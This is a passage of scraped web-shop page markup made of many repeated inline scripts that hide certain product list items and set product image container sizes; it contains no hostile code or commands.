<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0G5FeQthArray = document.querySelectorAll('li#product-item_186');
    if(elem0G5FeQthArray.length !== 'undefined'){
        elem0G5FeQthArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDYwcEs47Array = document.querySelectorAll('li#product-item_1255');
    if(elemDYwcEs47Array.length !== 'undefined'){
        elemDYwcEs47Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLXToI8deArray = document.querySelectorAll('li#product-item_1819');
    if(elemLXToI8deArray.length !== 'undefined'){
        elemLXToI8deArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWWs9rlMMArray = document.querySelectorAll('li#product-item_117');
    if(elemWWs9rlMMArray.length !== 'undefined'){
        elemWWs9rlMMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-117");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-117  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCq4KsCEVArray = document.querySelectorAll('li#product-item_278');
    if(elemCq4KsCEVArray.length !== 'undefined'){
        elemCq4KsCEVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMF1yhMqsArray = document.querySelectorAll('li#product-item_1773');
    if(elemMF1yhMqsArray.length !== 'undefined'){
        elemMF1yhMqsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfYdQDot7Array = document.querySelectorAll('li#product-item_1879');
    if(elemfYdQDot7Array.length !== 'undefined'){
        elemfYdQDot7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn8WUtddnArray = document.querySelectorAll('li#product-item_72');
    if(elemn8WUtddnArray.length !== 'undefined'){
        elemn8WUtddnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRGthEsgCArray = document.querySelectorAll('li#product-item_210');
    if(elemRGthEsgCArray.length !== 'undefined'){
        elemRGthEsgCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIkCzNunwArray = document.querySelectorAll('li#product-item_1264');
    if(elemIkCzNunwArray.length !== 'undefined'){
        elemIkCzNunwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembB5KuvPNArray = document.querySelectorAll('li#product-item_1826');
    if(elembB5KuvPNArray.length !== 'undefined'){
        elembB5KuvPNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWDtKdvNXArray = document.querySelectorAll('li#product-item_120');
    if(elemWDtKdvNXArray.length !== 'undefined'){
        elemWDtKdvNXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2aH3SXjPArray = document.querySelectorAll('li#product-item_283');
    if(elem2aH3SXjPArray.length !== 'undefined'){
        elem2aH3SXjPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3GgAI6ECArray = document.querySelectorAll('li#product-item_1783');
    if(elem3GgAI6ECArray.length !== 'undefined'){
        elem3GgAI6ECArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDAC1zb1kArray = document.querySelectorAll('li#product-item_1882');
    if(elemDAC1zb1kArray.length !== 'undefined'){
        elemDAC1zb1kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxJtRsJzFArray = document.querySelectorAll('li#product-item_77');
    if(elemxJtRsJzFArray.length !== 'undefined'){
        elemxJtRsJzFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBQHDPEMjArray = document.querySelectorAll('li#product-item_232');
    if(elemBQHDPEMjArray.length !== 'undefined'){
        elemBQHDPEMjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8OqkZw16Array = document.querySelectorAll('li#product-item_1612');
    if(elem8OqkZw16Array.length !== 'undefined'){
        elem8OqkZw16Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6ItgNOCAArray = document.querySelectorAll('li#product-item_1835');
    if(elem6ItgNOCAArray.length !== 'undefined'){
        elem6ItgNOCAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem24XeejW2Array = document.querySelectorAll('li#product-item_122');
    if(elem24XeejW2Array.length !== 'undefined'){
        elem24XeejW2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwnCWvykIArray = document.querySelectorAll('li#product-item_286');
    if(elemwnCWvykIArray.length !== 'undefined'){
        elemwnCWvykIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-286");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-286  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE9tDMlzQArray = document.querySelectorAll('li#product-item_1789');
    if(elemE9tDMlzQArray.length !== 'undefined'){
        elemE9tDMlzQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5m0nWD1eArray = document.querySelectorAll('li#product-item_2045');
    if(elem5m0nWD1eArray.length !== 'undefined'){
        elem5m0nWD1eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ5tsv0iYArray = document.querySelectorAll('li#product-item_88');
    if(elemZ5tsv0iYArray.length !== 'undefined'){
        elemZ5tsv0iYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-88");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-88  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLw12cMPYArray = document.querySelectorAll('li#product-item_239');
    if(elemLw12cMPYArray.length !== 'undefined'){
        elemLw12cMPYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-239");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-239  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxPjYLzwaArray = document.querySelectorAll('li#product-item_1711');
    if(elemxPjYLzwaArray.length !== 'undefined'){
        elemxPjYLzwaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempiAykAx4Array = document.querySelectorAll('li#product-item_1839');
    if(elempiAykAx4Array.length !== 'undefined'){
        elempiAykAx4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz4zNS3hxArray = document.querySelectorAll('li#product-item_31');
    if(elemz4zNS3hxArray.length !== 'undefined'){
        elemz4zNS3hxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAigMhQ4PArray = document.querySelectorAll('li#product-item_130');
    if(elemAigMhQ4PArray.length !== 'undefined'){
        elemAigMhQ4PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSpV8XlJSArray = document.querySelectorAll('li#product-item_288');
    if(elemSpV8XlJSArray.length !== 'undefined'){
        elemSpV8XlJSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembVTrJlilArray = document.querySelectorAll('li#product-item_1801');
    if(elembVTrJlilArray.length !== 'undefined'){
        elembVTrJlilArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLQ2igpvZArray = document.querySelectorAll('li#product-item_2126');
    if(elemLQ2igpvZArray.length !== 'undefined'){
        elemLQ2igpvZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5iC7EDmJArray = document.querySelectorAll('li#product-item_94');
    if(elem5iC7EDmJArray.length !== 'undefined'){
        elem5iC7EDmJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-94");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-94  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3lZ1vEvoArray = document.querySelectorAll('li#product-item_245');
    if(elem3lZ1vEvoArray.length !== 'undefined'){
        elem3lZ1vEvoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-245");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-245  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdPKIM23hArray = document.querySelectorAll('li#product-item_1755');
    if(elemdPKIM23hArray.length !== 'undefined'){
        elemdPKIM23hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDPRae4ciArray = document.querySelectorAll('li#product-item_1843');
    if(elemDPRae4ciArray.length !== 'undefined'){
        elemDPRae4ciArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3VJRs7FKArray = document.querySelectorAll('li#product-item_40');
    if(elem3VJRs7FKArray.length !== 'undefined'){
        elem3VJRs7FKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvvkCtlIgArray = document.querySelectorAll('li#product-item_134');
    if(elemvvkCtlIgArray.length !== 'undefined'){
        elemvvkCtlIgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnWT1SUDTArray = document.querySelectorAll('li#product-item_290');
    if(elemnWT1SUDTArray.length !== 'undefined'){
        elemnWT1SUDTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1sIb2BHjArray = document.querySelectorAll('li#product-item_1803');
    if(elem1sIb2BHjArray.length !== 'undefined'){
        elem1sIb2BHjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRPtBL1PRArray = document.querySelectorAll('li#product-item_2131');
    if(elemRPtBL1PRArray.length !== 'undefined'){
        elemRPtBL1PRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1yOW9wLoArray = document.querySelectorAll('li#product-item_96');
    if(elem1yOW9wLoArray.length !== 'undefined'){
        elem1yOW9wLoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-96");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-96  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemudOCpmlpArray = document.querySelectorAll('li#product-item_255');
    if(elemudOCpmlpArray.length !== 'undefined'){
        elemudOCpmlpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKjuRBPESArray = document.querySelectorAll('li#product-item_1759');
    if(elemKjuRBPESArray.length !== 'undefined'){
        elemKjuRBPESArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwhTnu7y0Array = document.querySelectorAll('li#product-item_1849');
    if(elemwhTnu7y0Array.length !== 'undefined'){
        elemwhTnu7y0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
